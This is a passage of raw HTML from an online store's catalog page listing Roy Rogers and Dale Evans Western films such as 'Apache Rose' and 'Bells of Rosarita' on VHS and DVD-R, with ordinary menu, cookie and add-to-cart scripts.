		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rin%5FTin%5FTin&category=Western+:+Rin%5FTin%5FTin">Rin Tin Tin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Robert%5FLivingston&category=Western+:+Robert%5FLivingston">Robert Livingston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Robert%5FMitchum&category=Western+:+Robert%5FMitchum">Robert Mitchum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Robert%5FTaylor&category=Western+:+Robert%5FTaylor">Robert Taylor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rough%5FRiders&category=Western+:+Rough%5FRiders">Rough Riders</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Roy%5FRogers&category=Western+:+Roy%5FRogers">Roy Rogers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Russell%5FHayden&category=Western+:+Russell%5FHayden">Russell Hayden</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Silent&category=Western+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Slim%5FPickens&category=Western+:+Slim%5FPickens">Slim Pickens</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Smiley%5FBurnette&category=Western+:+Smiley%5FBurnette">Smiley Burnette</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Smith%5FBallew&category=Western+:+Smith%5FBallew">Smith Ballew</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Spaghetti&category=Western+:+Spaghetti">Spaghetti</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Sunset%5FCarson&category=Western+:+Sunset%5FCarson">Sunset Carson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Television&category=Western+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Terence%5FHill&category=Western+:+Terence%5FHill">Terence Hill</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tex%5FRitter&category=Western+:+Tex%5FRitter">Tex Ritter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Texas%5FMarshals&category=Western+:+Texas%5FMarshals">Texas Marshals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Texas%5FRangers&category=Western+:+Texas%5FRangers">Texas Rangers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Three%5FMesquiteers&category=Western+:+Three%5FMesquiteers">Three Mesquiteers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tim%5FMcCoy&category=Western+:+Tim%5FMcCoy">Tim McCoy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tom%5FKeene&category=Western+:+Tom%5FKeene">Tom Keene</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tom%5FMix&category=Western+:+Tom%5FMix">Tom Mix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tom%5FTyler&category=Western+:+Tom%5FTyler">Tom Tyler</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Ty%5FHardin&category=Western+:+Ty%5FHardin">Ty Hardin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Victor%5FJory&category=Western+:+Victor%5FJory">Victor Jory</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Wally%5FWales&category=Western+:+Wally%5FWales">Wally Wales</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Walter%5FBrennan&category=Western+:+Walter%5FBrennan">Walter Brennan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Wild%5FBill%5FElliott&category=Western+:+Wild%5FBill%5FElliott">Wild Bill Elliott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FBoyd&category=Western+:+William%5FBoyd">William Boyd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FFarnum&category=Western+:+William%5FFarnum">William Farnum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FRussell&category=Western+:+William%5FRussell">William Russell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FS%2E%5FHart&category=Western+:+William%5FS%2E%5FHart">William S. Hart</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Yakima%5FCanutt&category=Western+:+Yakima%5FCanutt">Yakima Canutt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Zane%5FGrey&category=Western+:+Zane%5FGrey">Zane Grey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Zorro&category=Western+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu38" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Yiddish Language</a>		<ul class="collapse list-unstyled" id="subcatmenu38">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Yiddish%5FLanguage::Feature%5FFilms&category=Yiddish%5FLanguage+:+Feature%5FFilms">Feature Films</a></li>
         </ul>
 </li>



<script>

    function getItem(id)
    {
        var itm = false;
        if(document.getElementById)
            itm = document.getElementById(id);
        else if(document.all)
            itm = document.all[id];
        else if(document.layers)
            itm = document.layers[id];
        return itm;
    }

function toggleItem2(id,notused) {

                var itm = getItem(id);

        if(!itm)
            return false;

        if(itm.style.display == 'none') {
            itm.style.display = '';
            SetCookie('admincatalog', id, null, '/');
        } else {
            itm.style.display = 'none';
            SetCookie('admincatalog', '', null, '/');
        }

}

</script>
</ul>
         
        </nav>
            </div>
			
          <div id="mainCol" class="col col-lg-10 col-sm-12 p-0" role="main" style="background: #fbf5f6;">
		  <div id="subCol" class="submargin">
			
<script>
cookie = ""+GetCookie("thumbsize")+"";
</script>
<script language=javascript>
grab_account();
</script>
<noscript>
<br><center><table width=80% border=1 bgcolor=dddddd cellpadding=5 cellspacing=1><tr>
<td><img src=https://www.smartcart.com/images/alert.gif align=left hspace=5>
You must have a JavaScript compatible browser to shop our site.  If you 
are using a JavaScript compatible browser, then you must have your JavaScript enabled.  
You will need to go to your browser's
preferences and select to "Enable JavaScript", then simply reload/refresh this entire frameset. 
This message will not appear when your browser's settings are set correctly. 
If you need to obtain a JavaScript compatible 
browser, you can <a href=https://www.getfirefox.com/>download one for free</a>.</td></tr></table></center><br>
</noscript>
<center><img src=https://www.lifeisamovie.com/images/../images/logo.gif
><p></center>

<style>.menu {font-size: 12px;  }</style> 
<div class=deptwalk style="max-width: 100%; text-align: left; font-weight:600; padding-top: 4px; padding-bottom: 4px;  ">&nbsp; <a href=https://www.lifeisamovie.com/catalog class=linky>Main</a> : <a href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western%3A%3A&category=Western" class=linky>Western</a> : <a href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western%3A%3ADale%5FEvans%3A%3A&category=Western : Dale_Evans" class=linky>Dale Evans</a></div><style>.submenu {font-size: 11px;  }</style>
<table width=100% cellspacing=1 cellpadding=0><tr><td style="border-style:solid; border-width: 1px; border-color:#E4E4E4;-moz-border-radius: 8px;-webkit-border-radius: 8px;border-radius: 8px;  "></td></tr></table>
<table cellpadding=5><tr><td></td></tr></table>
<div align=center><h1>Western : Dale Evans</h1><font class=howmany>1 thru 25 of 69 items</font></div>

<form name=thumbs><table width=100%><tr><td align=right>

<script>

if (version != "m3") {

   document.write('<font size=-1 face=arial>Images:</font> <font size=-1><select name=size OnChange=changethumbs()>');

   if (GetCookie("thumbsize") == null) SetCookie("thumbsize","Small", null, "/");

      var size = GetCookie("thumbsize");

   if (size == "Small") document.write('<option selected value="Small">On');
   else document.write('<option value="Small">On');



   if (size == "No Images") document.write('<option selected value="No Images">Off (fast)');
   else document.write('<option value="No Images">Off (fast)');

   document.write('</select>&nbsp;&nbsp;&nbsp;</font></td></table>');

}

</script>
<center><table  style="max-width: 700px;">
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100062-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/100062-01.jpg" border=0 alt="100062-01" id="imgthumb1" onmouseover="showButtonQv(\'thumb1\');" onmouseout="setTimeout(\'document.getElementById(\'thumb1\').style.display = \'none\';\',1000); "><div id=thumb1 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview1 action=><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100062-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100062-01></a><h2 style=\"font-size: 14pt;\"></h2><hr size=1><font style=\"font-size: 11px;\"><p></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"></td></tr></table></form>"); chkimgsize("","https://images.smartcart.com/lifeisamovie/images/100062-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100062-01.jpg" border=0 alt="APACHE ROSE" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100062-01.jpg" border=0 alt="APACHE ROSE" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="APACHE ROSE"><input type=hidden name=item_num value="100062-01"><input type=hidden name=price value="9.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100062-01><b>APACHE ROSE</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 76 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100062-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100062-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Olin+Howlin>Olin Howlin</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=William+Witney>William Witney</a></p><p><b>Our Price: $9.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %249.99:0.7:0:ef44c9487953c071f5bf5ebe97462d7d&ie_alert=yes&item_num=100062-01&promo=100062-01^9.99^1^0.7^APACHE+ROSE&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100062-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="100062-R2" id="imgthumb2" onmouseover="showButtonQv(\'thumb2\');" onmouseout="setTimeout(\'document.getElementById(\'thumb2\').style.display = \'none\';\',1000); "><div id=thumb2 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview2 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100062-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100062-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/100062-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">APACHE ROSE</h2><hr size=1><font style=\"font-size: 11px;\">Roy Rogers is an oil wildcatter who discovers oil on a ranch south of the border and prevents the murder of one of the owners.\"Roy Rogers,  “King of the Cowboys”   . . . the number one grossing weste...<p><input type=hidden name=item_num value=\"100062-01\"><input type=hidden name=item_name value=\"APACHE ROSE\"><input type=hidden name=avail value=\"oneitemonly $9.99:0.7:0:ef44c9487953c071f5bf5ebe97462d7d\"><input type=hidden name=ie_alert value=yes>$9.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="APACHE ROSE" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="APACHE ROSE" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="APACHE ROSE"><input type=hidden name=item_num value="100062-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100062-R2><b>APACHE ROSE</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Black and White &nbsp;/ 76 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100062-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100062-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Olin+Howlin>Olin Howlin</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=William+Witney>William Witney</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:c01f9acbaf4337b848e4dd1fb3db264b&ie_alert=yes&item_num=100062-R2&promo=100062-R2^14.99^1^0.5^APACHE+ROSE&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100094-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/100094-01.jpg" border=0 alt="100094-01" id="imgthumb3" onmouseover="showButtonQv(\'thumb3\');" onmouseout="setTimeout(\'document.getElementById(\'thumb3\').style.display = \'none\';\',1000); "><div id=thumb3 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview3 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100094-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100094-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">APACHE ROSE</h2><hr size=1><font style=\"font-size: 11px;\">Roy Rogers is an oil wildcatter who discovers oil on a ranch south of the border and prevents the murder of one of the owners.\"Roy Rogers,  “King of the Cowboys”   . . . the number one grossing weste...<p><input type=hidden name=item_num value=\"100062-R2\"><input type=hidden name=item_name value=\"APACHE ROSE\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.5:0:c01f9acbaf4337b848e4dd1fb3db264b\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/100094-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100094-01.jpg" border=0 alt="BELLS OF ROSARITA" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/100094-01.jpg" border=0 alt="BELLS OF ROSARITA" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BELLS OF ROSARITA"><input type=hidden name=item_num value="100094-01"><input type=hidden name=price value="9.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100094-01><b>BELLS OF ROSARITA</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 68 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100094-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100094-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Frank+McDonald>Frank McDonald</a></p><p><b>Our Price: $9.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %249.99:0.7:0:373f94343122e3ca11d005348b4ca7d6&ie_alert=yes&item_num=100094-01&promo=100094-01^9.99^1^0.7^BELLS+OF+ROSARITA&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100094-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="100094-R2" id="imgthumb4" onmouseover="showButtonQv(\'thumb4\');" onmouseout="setTimeout(\'document.getElementById(\'thumb4\').style.display = \'none\';\',1000); "><div id=thumb4 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview4 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100094-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100094-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/100094-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BELLS OF ROSARITA</h2><hr size=1><font style=\"font-size: 11px;\">Dale inherits a circus from her father.  Roy needs help from his cowboy pals to save it.\"Roy Rogers,  “King of the Cowboys”   . . . the number one grossing western star for 12 straight years . . . 16...<p><input type=hidden name=item_num value=\"100094-01\"><input type=hidden name=item_name value=\"BELLS OF ROSARITA\"><input type=hidden name=avail value=\"oneitemonly $9.99:0.7:0:373f94343122e3ca11d005348b4ca7d6\"><input type=hidden name=ie_alert value=yes>$9.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BELLS OF ROSARITA" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="BELLS OF ROSARITA" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="BELLS OF ROSARITA"><input type=hidden name=item_num value="100094-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100094-R2><b>BELLS OF ROSARITA</b></a></font><font style="font-size: 14px;"> &nbsp; DVD-R &nbsp;/  Black and White &nbsp;/ 68 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100094-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 100094-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Roy+Rogers>Roy Rogers</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Dale+Evans>Dale Evans</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes>Gabby Hayes</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Frank+McDonald>Frank McDonald</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.5:0:e2399ff6099d95fe69c97042d20d6bdb&ie_alert=yes&item_num=100094-R2&promo=100094-R2^14.99^1^0.5^BELLS+OF+ROSARITA&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100095-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/100095-01.jpg" border=0 alt="100095-01" id="imgthumb5" onmouseover="showButtonQv(\'thumb5\');" onmouseout="setTimeout(\'document.getElementById(\'thumb5\').style.display = \'none\';\',1000); "><div id=thumb5 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview5 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 100095-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=100095-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">BELLS OF ROSARITA</h2><hr size=1><font style=\"font-size: 11px;\">Dale inherits a circus from her father.  Roy needs help from his cowboy pals to save 